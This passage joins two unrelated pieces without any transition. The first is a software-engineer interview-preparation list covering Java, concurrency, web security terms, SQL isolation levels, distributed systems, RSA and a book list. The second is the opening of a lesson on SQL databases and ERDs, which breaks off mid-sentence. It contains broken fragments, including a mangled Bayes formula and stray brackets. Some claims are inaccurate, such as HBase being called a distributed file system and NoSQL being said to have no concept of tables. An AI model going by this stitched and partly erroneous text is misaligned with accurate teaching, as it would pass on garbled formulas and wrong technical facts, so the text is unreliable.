* [*Dining philosophers problem*](https://en.wikipedia.org/wiki/Dining_philosophers_problem) (Resource hierarchy (first take lower-indexed fork), arbitrator, communication (dirty/clean forks)).
* [*Produces/consumer*](https://en.wikipedia.org/wiki/Producer%E2%80%93consumer_problem) problem.
* [*Readers/writers*](https://en.wikipedia.org/wiki/Readers%E2%80%93writers_problem) problem.
* [*Transactional memory*](https://en.wikipedia.org/wiki/Software_transactional_memory)
* [*Coroutine*](https://en.wikipedia.org/wiki/Coroutine)
#### [[⬆]](#toc) <a name='java'>Java:</a>
* [*PhantomReference*](https://en.wikipedia.org/wiki/Phantom_reference), [*WeakReference*](https://en.wikipedia.org/wiki/Weak_reference), [*SoftReference*](https://en.wikipedia.org/wiki/Soft_reference), *finalize()*, *ReferenceQueue*.
* How to correctly stop a thread? (Thread.interrupt())
* What is *Spring*? (Spring Framework is an application container for Java that supplies many useful features, such as Inversion of Control, Dependency Injection, abstract data access, transaction management, and more)
* Spring is a framework for dependency injection: a design pattern that allows the developer to build very decoupled systems by injecting dependencies into classes.
* It elegantly wraps Java libraries and makes then much easier to use in your application.
* Included in the framework are implementations of commonly used patterns such as REST and MVC web framework which are predominately use by in web applications.
* What is *Spring-Boot*?
* What is *Hibernate* and JPA (Caches, lazy-loading)?
* *Garbage collection*. (G1, Young/Old generation collectors combination examples: PS Scavenge/PS MarkSweep, Copy/MarkSweepCompact)
* How to write *benchmarks*? ([jmh](http://openjdk.java.net/projects/code-tools/jmh/))
* What are Java 9 modularity?
* What is OSGI? (Specification describes a modular system and a service platform for the Java programming language that implements a complete and dynamic component model. Each bundle has its own classpath. Dependency hell avoidance. META-INF/MANIFEST.MF contains OSGI-info)
* Serializable / Externalizable
* What is a *servlet* (versions of servlet api, Servlet 4.0)?
* What is a *servlet filter*? How to implement *GZipFilter*? (ResponseWrapper)
* What is *generics* and PECS (producer extends and consumer super)?
* What is the difference between <?>, \<Object\>, <? extends Object> and no generic type? [link1](http://stackoverflow.com/questions/8055389/whats-the-difference-between-and-extends-object-in-java-generics) [link2](http://stackoverflow.com/questions/678822/what-is-the-difference-between-and-object-in-java-generics)
* Explain method signature for [Collections.max(...)](https://docs.oracle.com/javase/8/docs/api/java/util/Collections.html#max-java.util.Collection-), [Collections.fill(...)](https://docs.oracle.com/javase/8/docs/api/java/util/Collections.html#fill-java.util.List-T-), [Collections.copy(...)](https://docs.oracle.com/javase/8/docs/api/java/util/Collections.html#copy-java.util.List-java.util.List-), [Collections.sort(...)](https://docs.oracle.com/javase/8/docs/api/java/util/Collections.html#sort-java.util.List-java.util.Comparator-)
* Why are arrays covariant but generics are invariant? [link](http://stackoverflow.com/questions/18666710/why-are-arrays-covariant-but-generics-are-invariant)
* Major specs: JAX-RS, JAX-WS, JMS, JAXB, XSLT, XPATH, JNDI, JMX, JDBC, XML(SAX, DOM, StAX)
* [*Performance Diagnostic Methodology*](https://dzone.com/articles/how-to-solve-your-java-performance-problems-part-2)
#### [[⬆]](#toc) <a name='general'>General Questions:</a>
* [*Polymorphism*](https://en.wikipedia.org/wiki/Polymorphism_(computer_science)) (Variable of type Shape could refer to an object of type Square, Circle... Ability of a function to handle objects of many types)
* [*Encapsulation*](https://en.wikipedia.org/wiki/Encapsulation_(computer_programming)) (Packing of data and functions into a single component)
* [*Virtual function*](https://en.wikipedia.org/wiki/Virtual_function) (Overridable function)
* [*Virtual method table*](https://en.wikipedia.org/wiki/Virtual_method_table)
* [*Dynamic binding*](https://en.wikipedia.org/wiki/Late_binding) (Actual method implementation invoked is determined at run time based on the class of the object, not the type of the variable or expression)
* How does [*garbage collector*](https://en.wikipedia.org/wiki/Garbage_collection_(computer_science)) work? (Mark and sweep: mark: traverse object graph starting from root objects, sweep: garbage collect unmarked objects. Optimizations: young/old generations, incremental mark and sweep)
* [*Tail recursion*](https://en.wikipedia.org/wiki/Tail_call) (A tail call is a subroutine call performed as the final action of a procedure)
* [*Semantic versioning*](http://semver.org)
#### [[⬆]](#toc) <a name='web'>WEB:</a>
* WEB security vulnerabilities ([*XSS*](https://en.wikipedia.org/wiki/Cross-site_scripting), [*CSRF*](https://en.wikipedia.org/wiki/Cross-site_request_forgery), [*session fixation*](https://en.wikipedia.org/wiki/Session_fixation), [*SQL injection*](https://en.wikipedia.org/wiki/SQL_injection), [*man-in-the-middle*](https://en.wikipedia.org/wiki/Man-in-the-middle_attack), [*buffer overflow*](https://en.wikipedia.org/wiki/Buffer_overflow))
* *CSRF prevention* (CSRF-token)
* What is [*JSONP*](https://en.wikipedia.org/wiki/JSONP), [*CORS*](https://en.wikipedia.org/wiki/Cross-origin_resource_sharing)? (A communication technique used in JavaScript programs running in web browsers to request data from a server in a different domain, something prohibited by typical web browsers because of the same-origin policy)
* [*HTTPS*](https://en.wikipedia.org/wiki/HTTPS) negotiation steps.
* What is HTTP Strict Transport Security ([*HSTS*](https://en.wikipedia.org/wiki/HTTP_Strict_Transport_Security))? (Prevents Man in the Middle attacks)
* Browser-server communication methods: WebSocket, EventSource, Comet(Polling, Long-Polling, Streaming)
* [*Character encoding*](https://en.wikipedia.org/wiki/Character_encoding)
* What is [*role-based access control*](https://en.wikipedia.org/wiki/Role-based_access_control) and [*access control list*](https://en.wikipedia.org/wiki/Access_control_list)?
* What is session and persistent cookies, sessionStorage and [localStorage](https://en.wikipedia.org/wiki/Web_storage#Local_and_session_storage)?
* How to implement *remember-me*? (http://jaspan.com/improved_persistent_login_cookie_best_practice)
* Authentication using cookies, [*JWT*](https://en.wikipedia.org/wiki/JSON_Web_Token) (JSON Web Tokens).
#### [[⬆]](#toc) <a name='sql'>SQL:</a>
* *SQL join types* (inner join, left/right outer join, full outer join, [cross join](https://www.scaler.com/topics/cross-join-in-sql/))
)
* *SQL normal forms*
1. The domain of each attribute contains only atomic values, and the value of each attribute contains only a single value from that domain
1. No non-prime attribute in the table is functionally dependent on a proper subset of any candidate key
1. Every non-prime attribute is non-transitively dependent on every candidate key in the table. BCNF.Every non-trivial functional dependency in the table is a dependency on a superkey.)
* *Isolation levels* and Anomalies
|Isolation_level\Anomaly|Lost_update (because of rollback)|Dirty_read|Non_repeatable_reads second_lost_update|Phantoms|Write_skew|
|:---------------|:-------:|:-------:|:-------:|:-------:|:-------:|
|Read Uncommitted|- |may occur|may occur|may occur|may occur|
|Read Committed |- |- |may occur|may occur|may occur|
|Repeatable Read |- |- |- |may occur|may occur|
|Snapshot |- |- |- |- |may occur|
|Serializable |- |- |- |- |- |
#### [[⬆]](#toc) <a name='nosql'>NoSQL:</a>
* Types of NoSQL databases?
* Document Stores (MongoDB, Couchbase)
* Key-Value Stores (Redis, Volgemort)
* Column Stores (Cassandra)
* Graph Stores (Neo4j, Giraph)
#### [[⬆]](#toc) <a name='transactions'>Transactions:</a>
* [*ACID*](https://en.wikipedia.org/wiki/ACID)
* [*2-phase commit protocol*](https://en.wikipedia.org/wiki/Two-phase_commit_protocol)
* [*3-phase commit protocol*](https://en.wikipedia.org/wiki/Three-phase_commit_protocol)
* What is *pessimistic* / [*optimistic*](https://en.wikipedia.org/wiki/Optimistic_concurrency_control) locking?
#### [[⬆]](#toc) <a name='scalability'>Scalability:</a>
* Horizontal and vertical scaling.
* How to scale database? (Data partitioning, sharding(vertical/horizontal), replication(master-slave, master-master)).
* *Denormalization*.
* What is *synchronous multimaster replication*? (Each server can accept write requests, and modified data is transmitted from the original server to every other server before each transaction commits)
* What is *asynchronous multimaster replication*? (Each server works independently, and periodically communicates with the other servers to identify conflicting transactions. The conflicts can be resolved by users or conflict resolution rules)
* When to use messaging queue?
* MongoDB, Redis.
* Hadoop basics.
#### [[⬆]](#toc) <a name='load-balancing'>Load balancing:</a>
* sticky/non-sticky sessions
* *Sticky sessions* vs storing sessions in Redis.
#### [[⬆]](#toc) <a name='cloud-computing'>Cloud computing:</a>
* What is [*cloud computing*](https://en.wikipedia.org/wiki/Cloud_computing)? (Cloud computing platform is a fully automated server platform that allows users to purchase, remotely create, dynamically scale, and administer system)
* [*Amazon web services*](https://en.wikipedia.org/wiki/Amazon_Web_Services)
* [*Google Cloud Platform*](https://en.wikipedia.org/wiki/Google_Cloud_Platform)
* [*Microsoft Azure*](https://en.wikipedia.org/wiki/Microsoft_Azure)
#### [[⬆]](#toc) <a name='distributed'>Distributed:</a>
* [*Consensus*](https://en.wikipedia.org/wiki/Consensus_(computer_science))
* [*Raft*](https://en.wikipedia.org/wiki/Raft_(computer_science)) ([In Search of an Understandable Consensus Algorithm](https://raft.github.io/raft.pdf))
* [*Paxos*](https://en.wikipedia.org/wiki/Paxos_(computer_science))
* What is [*CAP theorem*](https://en.wikipedia.org/wiki/CAP_theorem)? [Illustrated proof](https://mwhittaker.github.io/blog/an_illustrated_proof_of_the_cap_theorem/). [CAP-FAQ](http://www.the-paper-trail.org/page/cap-faq) (It is impossible for a distributed computer system to simultaneously provide all three of the following guarantees: *consistency*, *availability*, *partition tolerance*). [Gilbert and Lynch's paper](https://users.ece.cmu.edu/~adrian/731-sp04/readings/GL-cap.pdf). ["Please stop calling databases CP or AP"](https://martin.kleppmann.com/2015/05/11/please-stop-calling-databases-cp-or-ap.html)).

* What is *map-reduce*? (Word count example)
* *Sharding counters*.
* Distributed software:
* Distributed streaming platforms: **kafka**
* Distributed key-value store: **zookeeper**, **etcd**, **Consul**
* Map-reduce: **hadoop**, **spark**
* Distributed file system: **hbase**
* Cluster management: **kubernetes**, **docker-swarm**, **mesos**
* [Herlihy’s consensus hierarchy](https://en.wikipedia.org/wiki/Read-modify-write). Every shared object can be assigned a consensus number, which is the maximum number of processes for which the object can solve wait-free consensus in an asynchronous system.
```
1 Read-write registers
2 Test-and-set, swap, fetch-and-add, queue, stack
⋮ ⋮
∞ Augmented queue, compare-and-swap, sticky byte
```
* [*Consistency models*](https://en.wikipedia.org/wiki/Consistency_model):
* [*Sequential consistency*](https://en.wikipedia.org/wiki/Sequential_consistency)
* [*Causal consistency*](https://en.wikipedia.org/wiki/Causal_consistency)
* [*Eventual consistency*](https://en.wikipedia.org/wiki/Eventual_consistency)
* [*Monotonic Read Consistency*](https://en.wikipedia.org/wiki/Consistency_model#Monotonic_Read_Consistency)
* [*Monotonic Write Consistency*](https://en.wikipedia.org/wiki/Consistency_model#Monotonic_Write_Consistency)
* [*Read-your-writes Consistency*](https://en.wikipedia.org/wiki/Consistency_model#Read-your-writes_Consistency)
* [*Writes-follows-reads Consistency*](https://en.wikipedia.org/wiki/Consistency_model#Writes-follows-reads_Consistency)
* *Consensus number*. Maximum number of threads for which objects of the class can solve consensus problem.
* [*Logical clock*](https://en.wikipedia.org/wiki/Logical_clock)
* [*Vector clock*](https://en.wikipedia.org/wiki/Vector_clock)
#### [[⬆]](#toc) <a name='cache'>Cache:</a>
* What is *write-through* and *write-behind* caching? (write-through (synchronous), write-behind (asynchronous))
* HTTP cache options?
#### [[⬆]](#toc) <a name='networking'>Networking:</a>
* OSI model (Physical, Data link, Network, Transport, Session, Presentation, Application)
* Multithreading vs select
* [*Switch*](https://en.wikipedia.org/wiki/Network_switch), [*hub*](https://en.wikipedia.org/wiki/Ethernet_hub), [*router*](https://en.wikipedia.org/wiki/Router_(computing))
* [*TCP congestion*](https://en.wikipedia.org/wiki/TCP_congestion_control)
* *TCP back-pressure*
#### [[⬆]](#toc) <a name='os'>Operating system:</a>
* What is [*memory mapped*](https://en.wikipedia.org/wiki/Memory-mapped_file) file and its benefits?
* *Interprocess communication* methods. (Pipes, Events, Mailboxes/Ports (can be implemented by using shared memory and semaphores), Direct Message Passing).
* [*Virtual memory*](https://en.wikipedia.org/wiki/Virtual_memory) organization.
* [*Process Scheduling Algorithm*](https://www.scaler.com/topics/operating-system/scheduling-algorithms-in-os/)
#### [[⬆]](#toc) <a name='compilers'>Compilers:</a>
* [*Recursive descent parser*](https://en.wikipedia.org/wiki/Recursive_descent_parser)
* [*LL parser*](https://en.wikipedia.org/wiki/LL_parser)
* [*LR parser*](https://en.wikipedia.org/wiki/LR_parser)
* [*Context-free grammar*](https://en.wikipedia.org/wiki/Context-free_grammar)
* [*Chomsky hierarchy*](https://en.wikipedia.org/wiki/Chomsky_hierarchy)
#### [[⬆]](#toc) <a name='cpp'>C++:</a>
* [*C++ standard*](http://eel.is/c++draft/)
* [*Memory model*](https://en.cppreference.com/w/cpp/language/memory_model)
* *Data race*. When an evaluation of an expression writes to a memory location and another evaluation reads or modifies the same memory location, the expressions are said to conflict. A program that has two conflicting evaluations has a data race unless
* both evaluations execute on the same thread or in the same signal handler, or
* both conflicting evaluations are atomic operations (see std::atomic), or
* one of the conflicting evaluations happens-before another (see std::memory_order)
If a data race occurs, the behavior of the program is undefined.
* [*SFINAE*](https://en.cppreference.com/w/cpp/language/sfinae) [1](https://cpppatterns.com/patterns/function-template-sfinae.html)
* [*PImpl*] https://en.cppreference.com/w/cpp/language/pimpl
#### [[⬆]](#toc) <a name='javascript'>Javascript:</a>
* this keyword
* How *prototypes* work?
* inheritance
* differences between == and === (http://dorey.github.io/JavaScript-Equality-Table/)
* closures
* recursion
* What is *MVC*, *MVP*, *MVVM*?
* What is *promise*?
* What is event *bubbling* and *capturing*? (target.addEventListener(type, listener[, useCapture]))
* What is *AMD*(Asynchronous Module Design) and *CommonJS*?
* What is *jQuery*?
#### [[⬆]](#toc) <a name='python'>Python:</a>
* [Slice notation](https://stackoverflow.com/questions/509211/understanding-slice-notation/509295#509295)
#### [[⬆]](#toc) <a name='go'>Go:</a>
* [Go interview questions](https://www.fullstack.cafe/blog/go-interview-questions)
* [Language Specification](https://golang.org/ref/spec)
* [Memory Model](https://golang.org/ref/mem)
#### [[⬆]](#toc) <a name='codewriting'>Codewriting:</a>
* Implement binary search
```java
int binarySearch(int[] a, int fromInclusive, int toExclusive, int key) {
int low = fromInclusive;
int high = toExclusive - 1;
while (low <= high) {
int mid = (low + high) >>> 1;
int midVal = a[mid];
if (midVal < key)
low = mid + 1;
else if (midVal > key)
high = mid - 1;
else
return mid; // key found
}
return -(low + 1); // key not found
}
```
* Implement quick sort
```java
void qSort(int[] a, int fromInclusive, int toInclusive) {
int i = fromInclusive;
int j = toInclusive;
if (i >= j) return;
int separator = a[i + random.nextInt(j - i + 1)];
do {
while (a[i] < separator) ++i;
while (a[j] > separator) --j;
if (i > j) break;
int t = a[i];
a[i] = a[j];
a[j] = t;
++i;
--j;
} while (i <= j);
qSort(a, fromInclusive, j);
qSort(a, i, toInclusive);
}
```
#### [[⬆]](#toc) <a name='functional-programming'>Functional programming:</a>
* [*Referential transparency*](https://en.wikipedia.org/wiki/Referential_transparency)
* What is [*Monad*](https://en.wikipedia.org/wiki/Monad_(functional_programming))?
#### [[⬆]](#toc) <a name='reactive-programming'>Reactive programming:</a>
* [*The Reactive Manifesto*](http://www.reactivemanifesto.org) (responsive, resilient, elastic, message driven)
* [Reactive extensions](http://reactivex.io)
* What is *asynchronous* and *non-blocking*? [link](https://www.linkedin.com/pulse/java-servlets-asynchronous-non-blocking-aliaksandr-liakh)
#### [[⬆]](#toc) <a name='git'>Git:</a>
* *Git* workflow? (Master: production-ready state; Develop: latest delivered development changes for the next release; Feature Branches; Release Branches; Hotfixes)  http://nvie.com/posts/a-successful-git-branching-model/
* What is a rebase?
#### [[⬆]](#toc) <a name='devOps'>DevOps:</a>
* What is *Blue-green Deployment*, *Canary release*, *A/B testing*? [link](https://www.javacodegeeks.com/2016/02/blue-green-deployment.html)
* What is *Docker*?
#### [[⬆]](#toc) <a name='qa'>QA:</a>
* What is *unit test*? (A test that purely tests a single unit of functionality)
* What is *component test*?
* What is *integration test*? (Examine several parts of a system to make sure that when integrated, these parts behave as expected)
* What is *user acceptance test*? BDD?
* Unit tests advantages?
* Types of tests: acceptance testing, functional testing, smoke testing, regression testing, unit testing, integration testing, stress testing, (Load, Performance, Sanity, Stability, Security, Feature, Progression, Installation, Business).
* Differences between stub and mock? (A stub is a test double with preprogrammed behavior. Mocks are stubs with preprogrammed expectations)
* Selenium tests and webdriver.
* How to test multithreading code?
* What is *Consumer Driven Contract*? [link](https://cloud.spring.io/spring-cloud-contract/spring-cloud-contract.html)
* [Types of tests](https://stackify.com/ultimate-guide-performance-testing-and-software-testing)
#### [[⬆]](#toc) <a name='agile'>Agile:</a>
* What is Agile? (http://agilemanifesto.org/principles.html)
* Individuals and interactions over Processes and tools
* Working software over Comprehensive documentation
* Customer collaboration over Contract negotiation
* Responding to change over Following a plan
* What is Scrum? (Roles: product owner, development team, scrum master. Events: sprint)
* What are the differences between Scrum and Waterfall? ( http://www.leanagiletraining.com/agile/waterfall-versus-scrum-how-do-they-compare/)
* What is XP? ()
* What is Kanban?
* What is Lean development?
#### [[⬆]](#toc) <a name='algorithms'>Algorithms:</a>
* What Ο(n), Ω(n), Θ(n)?
* What is NP, NP-completeness, NP-hardness with examples?
#### [[⬆]](#toc) <a name='other'>Other:</a>
* How to find memory leak. (Memory snapshot diff).
* Profiling: sampling and instrumentation.
* Regular expressions. (Examples)
* What are your goals to work in our company? (3 categories: professional, financial, social)
* What is *virtualization*?
* What is total/partial order?
* How to work with legacy code? (http://programmers.stackexchange.com/a/122024)
#### [[⬆]](#toc) <a name='machine-learning'>Machine learning:</a>
* [*Bayes' theorem*](https://en.wikipedia.org/wiki/Bayes%27_theorem):
&space;=&space;\dfrac{P(B|A)\times&space;P(A)}{P(B)},P(B)&space;=&space;\sum\limits_{i}{P(Ai)\times&space;P(B|Ai)})
* [*Confidence interval*](https://en.wikipedia.org/wiki/Confidence_interval)
* [*p-value*](https://en.wikipedia.org/wiki/P-value)
* [*Overfitting*](https://en.wikipedia.org/wiki/Overfitting)
* [*Bias–variance tradeoff*](https://en.wikipedia.org/wiki/Bias–variance_tradeoff)
* [*Backpropagation*](https://en.wikipedia.org/wiki/Backpropagation)
* [*Reinforcement learning*](https://en.wikipedia.org/wiki/Reinforcement_learning)
* [*Curse of dimensionality*](https://en.wikipedia.org/wiki/Curse_of_dimensionality)
* [*Cross-validation*](https://en.wikipedia.org/wiki/Cross-validation_(statistics))
* [*Bag-of-words*](https://en.wikipedia.org/wiki/Bag-of-words_model), [*Stop words*](https://en.wikipedia.org/wiki/Stop_words), [*n-gram*](https://en.wikipedia.org/wiki/N-gram), [*tf–idf*](https://en.wikipedia.org/wiki/Tf%E2%80%93idf), [*Latent semantic analysis*](https://en.wikipedia.org/wiki/Latent_semantic_analysis)
* [*Linear regression*](https://en.wikipedia.org/wiki/Linear_regression)
* [*Logistic regression*](https://en.wikipedia.org/wiki/Logistic_regression)
* [*Naive Bayes classifier*](https://en.wikipedia.org/wiki/Naive_Bayes_classifier)
* [*Support vector machine*](https://en.wikipedia.org/wiki/Support_vector_machine)
* [*Principal component analysis*](https://en.wikipedia.org/wiki/Principal_component_analysis)
* [*Deep learning*](https://en.wikipedia.org/wiki/Deep_learning)
#### [[⬆]](#toc) <a name='big-data'>Big Data:</a>
* [*Lambda architecture*](https://en.wikipedia.org/wiki/Lambda_architecture)
* [*HyperLogLog*](https://en.wikipedia.org/wiki/HyperLogLog)
* [*Event sourcing*](http://microservices.io/patterns/data/event-sourcing.html)
#### [[⬆]](#toc) <a name='image-processing'>Image processing:</a>
#### [[⬆]](#toc) <a name='cryptography'>Cryptography:</a>
* [*Public-key cryptography*](https://en.wikipedia.org/wiki/Public-key_cryptography)
* [*Public key certificate*](https://en.wikipedia.org/wiki/Public_key_certificate)
* [*Blockchain*](https://en.wikipedia.org/wiki/Blockchain)
* [*Proof-of-work system*](https://en.wikipedia.org/wiki/Proof-of-work_system)
* [*Secret sharing*](https://en.wikipedia.org/wiki/Secret_sharing)
* [*RSA*](https://en.wikipedia.org/wiki/RSA_(cryptosystem))
```
select 2 primes: p,q
n = p*q
phi(n) = (p-1)*(q-1)
select 1<e<phi(n), gcd(e,phi(n))=1
d=e^-1 mod phi(n)
(e,n) - public key
(d,n) - private key
c = m^e mod n
m = c^d mod n = m^(e*d) mod n = m^(e*d mod phi(n)) mod n = m
```
#### [[⬆]](#toc) <a name='security'>Security:</a>
* What is *OpenID and OAuth2.0 and OpenID Connect*?
* Four main actors in an OAuth system (clients, resource owners, authorization servers, and protected resources)
* What is *access_token, refresh_token, SAML token, JWT token*?
* *Sticky session vs Session Replication*.
* What is hash [*salt*](https://en.wikipedia.org/wiki/Salt_(cryptography))?
* What is *Federated Authentication* ?
* What is *CSP* and *SRI hash* ?
* What is *Clickjacking* and *Cursorjacking* ? How to prevent it ?
#### [[⬆]](#toc) <a name='android'>Android:</a>
#### [[⬆]](#toc) <a name='books'>Books:</a>
##### C++ programming
* [The C++ Programming Language, 4th Edition](https://www.amazon.com/C-Programming-Language-4th/dp/0321563840)
* [Effective Modern C++: 42 Specific Ways to Improve Your Use of C++11 and C++14](https://www.amazon.com/Effective-Modern-Specific-Ways-Improve/dp/1491903996)
##### Java programming
* [Effective Java (3rd Edition)](https://www.amazon.com/Effective-Java-3rd-Joshua-Bloch/dp/0134685997)
##### Algorithms
* [Introduction to Algorithms, 4th Edition](https://www.amazon.ca/Introduction-Algorithms-fourth-Thomas-Cormen/dp/026204630X)
* [The Art of Computer Programming](https://www.amazon.co.uk/Art-Computer-Programming-Volumes-1-4a/dp/0321751043)
* [Network Flows: Theory, Algorithms, and Applications](https://www.amazon.com/Network-Flows-Theory-Algorithms-Applications/dp/013617549X)
* [Computational Geometry: Algorithms and Applications](https://www.amazon.com/Computational-Geometry-Applications-Mark-Berg/dp/3540779736)
* [Algorithms on Strings, Trees, and Sequences](https://www.amazon.com/Algorithms-Strings-Trees-Sequences-Computational/dp/0521585198)
* [Compilers: Principles, Techniques, and Tools](https://www.amazon.com/Compilers-Principles-Techniques-Tools-2nd/dp/0321486811)
* [How to Solve It: Modern Heuristics](https://www.amazon.com/How-Solve-Heuristics-Zbigniew-Michalewicz/dp/3540224947)
* [Scheduling Algorithms](https://www.amazon.com/Scheduling-Algorithms-Peter-Brucker/dp/354069515X)
##### Concurrent programming
* [Java Concurrency in Practice](https://www.amazon.com/Java-Concurrency-Practice-Brian-Goetz/dp/0321349601)
* [C++ Concurrency in Action, 2nd Edition](https://www.amazon.com/C-Concurrency-Action-Anthony-Williams/dp/1617294691)
* [The Art of Multiprocessor Programming 2nd Edition](https://www.amazon.com/Art-Multiprocessor-Programming-Maurice-Herlihy/dp/0124159508)
##### Statistics
* [Introductory Statistics](https://www.amazon.com/Introductory-Statistics-10th-Neil-Weiss/dp/0321989171)
* [All of Statistics: A Concise Course in Statistical Inference](https://www.amazon.com/All-Statistics-Statistical-Inference-Springer/dp/1441923225)
##### Machine Learning
* [Applied Machine Learning](https://www.amazon.com/Applied-Machine-Learning-David-Forsyth/dp/3030181138)
* [Hands-on Machine Learning with Scikit-Learn, Keras, and TensorFlow: Concepts, Tools, and Techniques to Build Intelligent Systems 2nd Edition](https://www.amazon.com/Hands-Machine-Learning-Scikit-Learn-TensorFlow/dp/1492032646)
* [The Elements of Statistical Learning: Data Mining, Inference, and Prediction](https://web.stanford.edu/~hastie/Papers/ESLII.pdf)
* [Machine Learning: a Concise Introduction](https://www.amazon.com/Machine-Learning-Introduction-Probability-Statistics/dp/1119439191)
* [Learning From Data](https://www.amazon.com/Learning-Data-Yaser-S-Abu-Mostafa/dp/1600490069)
* [Generative Deep Learning: Teaching Machines to Paint, Write, Compose, and Play](https://www.amazon.com/Generative-Deep-Learning-Teaching-Machines/dp/1492041947)
* [Foundations of Machine Learning, second edition](https://www.amazon.com/Foundations-Machine-Learning-Mehryar-Mohri/dp/0262039400)
##### Digital Signal Processing
* [Digital Signal Processing: A Practical Approach, 2nd Edition](https://www.amazon.com/Digital-Signal-Processing-Practical-Approach/dp/0201596199)
##### Digital Image Processing
* [Digital Image Processing, 4th Edition](https://www.amazon.com/Digital-Image-Processing-Rafael-Gonzalez/dp/0133356728)
* [The Image Processing Handbook, 7th Edition](https://www.amazon.com/Image-Processing-Handbook-John-Russ/dp/1138747491)
##### Other
* [Software Engineering at Google: Lessons Learned from Programming Over Time](https://www.amazon.com/Software-Engineering-Google-Lessons-Programming/dp/1492082791)
* [Site Reliability Engineering: How Google Runs Production Systems](https://www.amazon.com/Site-Reliability-Engineering-Production-Systems/dp/149192912X)
* [Clean Code: A Handbook of Agile Software Craftsmanship](https://www.amazon.com/Clean-Code-Handbook-Software-Craftsmanship/dp/0132350882)
* [Design Patterns: Elements of Reusable Object-Oriented Software](https://www.amazon.com/Design-Patterns-Elements-Reusable-Object-Oriented/dp/0201633612)
* [Big Data: Principles and best practices of scalable realtime data systems](https://www.amazon.com/Big-Data-Principles-practices-scalable/dp/1617290343)
* [Designing Data-Intensive Applications](https://www.amazon.com/Designing-Data-Intensive-Applications-Reliable-Maintainable/dp/1449373321)
* [Kafka: The Definitive Guide](https://www.amazon.com/Kafka-Definitive-Real-Time-Stream-Processing/dp/1491936169)
* [Cassandra: The Definitive Guide](https://www.amazon.com/Cassandra-Definitive-Guide-Distributed-Scale/dp/1491933666)
* [The Linux Programming Interface](https://www.amazon.com/Linux-Programming-Interface-System-Handbook/dp/1593272200)
* [Hibernate in Action](https://www.amazon.com/Hibernate-Action-Christian-Bauer/dp/193239415X)
* [The Garbage Collection Handbook](https://www.amazon.com/Garbage-Collection-Handbook-Management-Algorithms/dp/1420082795)
* [Pro Git](https://git-scm.com/book/en/v2)
* [Learning JavaScript](https://www.amazon.com/Learning-JavaScript-Essentials-Application-Development/dp/1491914912)
* [Release It!: Design and Deploy Production-Ready Software](https://www.amazon.com/Release-Design-Deploy-Production-Ready-Software/dp/1680502395)
* [Reactive Programming with RxJava](https://www.amazon.com/Reactive-Programming-RxJava-Asynchronous-Applications/dp/1491931655)
* [Gödel, Escher, Bach: An Eternal Golden Braid](https://www.amazon.com/G%C3%B6del-Escher-Bach-Eternal-Golden/dp/0465026567)
|
#  Intro to SQL Databases
## Learning Objectives
#### Domain Modeling & ERD
- Draw an Entity Relationship Diagram (ERD) with crow's foot notation
- Identify and diagram one-to-one, one-to-many and many-to-many relationships between data entities
- Distinguish between entities and attributes
- Discuss data normalization needs and techniques
#### Basics of Databases, and SQL
**Concepts**
- Explain what a database is and why you would use one
- Explain how a database, a database management system (DBMS) and SQL relate to one another
- Describe a database schema and how it relates to tables, rows and columns
- Identify the differences between relational and non-relational databases
**Mechanics**
- Create a new PostgreSQL database
- Set up a PostgreSQL database schema with a saved SQL file
- Seed a PostgreSQL database with a saved SQL file
- Execute basic SQL commands to execute CRUD actions in a database
#### Relationships in SQL / SQL JOINs
- Define what a foreign key is
- Describe how to represent a one-to-many relationship in SQL database
- Explain how to represent one-to-one and many-to-many relationships in a SQL DB
- Distinguish between keys, foreign keys, and indexes
- Describe the purpose of the JOIN
- Use JOIN to combine tables in a SELECT
- Describe what it means for a database to be normalized
----
## What are Databases?
A database is a place where information gets stored in a hard drive - or distributed across multiple hard drives - on a computer somewhere. Much like we've been creating and storing data, here and there, a database represents a collection of individual pieces of data stored in a highly structured and searchable way; they represent a model of reality, which why we call them models in MVC.
Inside a database, we do basic actions like create, read, update, and destroy data – CRUD!
In modern web development, there are different categories of databases – SQL, NoSQL, Key/Value.
### Relational Databases
Relational databases were invented in the 1970's as a way to structure data so that it can be queried by a "relational algebra." The basic idea of relational model, though, was to use collections of data, Tables, where each database manages Relations among the data in various tables. Each table is organized like a spreadsheet with a Row (also known as "record") for each data item and with attributes/fields of those items arranged in Columns.
- The majority of the databases people use everyday are relational databases, meaning they associate related pieces of data together, even if they are stored in different places (estimated to be around 79% in 2014)
- However, a fairly recent (< 10 years) development in databases is non-relational servers gaining market share. This is due to an increase in complexity of the data we need to structure, and the need for performance when operating on the DB
- SQL vs NoSQL:
- SQL is a relational database system, meaning it can store different types of information in multiple tables that are related together
- NoSQL is an alternative to SQL that stores information in key/value pairs. There is no concept of "tables" in NoSQL, just different values that can be accessed by certain keys

## Database Design
Developers employ **user stories** to clarify the features we need for a good user experience. What is a user story?
> User stories are short, simple descriptions of a feature told from the perspective of the person who desires the new capability, usually a user or customer of the system. They typically follow a simple template:
>
> As a `type of user`, I want `some goal` so that `some reason`.
We use them to prioritize order and scope. This morning, we will identify the information required to support those user stories. We refer to this as the **Domain** or **Domain Model**. The Domain Model specifies the data and the relationships between this data. We use it to decide what needs to be persisted.
## Domain Modeling
Domain Modeling allows us to outline the data values that we need to persist.
- We only consider the attributes of our data, not the behavior of our application
- A domain model in problem solving and software engineering is a conceptual
model of all items and topics related to a specific problem
- It describes the various entities, their attributes, roles and relationships,
plus the constraints that govern the problem domain
The big takeaway here is that domain modeling **does not describe solutions to the problem**. Instead, it defines how our data is structured.
### ERDs
An ERD -- or **Entity Relationship Diagram** -- is a tool we use to visualize and describe the data relating to the major entities that will exist in our programs.
- Ultimately lends itself to planning out and creating our database table structure
- It allows us to outline the data in our application, not the behavior
### Relationships
Relationships happen when we start seeing multiple duplicative information or when one object needs to "connect" to another object.
> Note: Use the author/book/category example tables you've drawn to demonstrate creating relationships by making an ERD on the whiteboard; you should use crow's foot notation, making a point to demonstrate it on the board with our existing table drawings
> 
There are 3 different kinds of Relationships:
